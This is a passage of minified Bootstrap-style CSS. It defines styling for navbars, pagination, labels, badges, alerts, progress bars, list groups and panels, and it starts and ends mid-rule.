.input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media  screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes  progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading 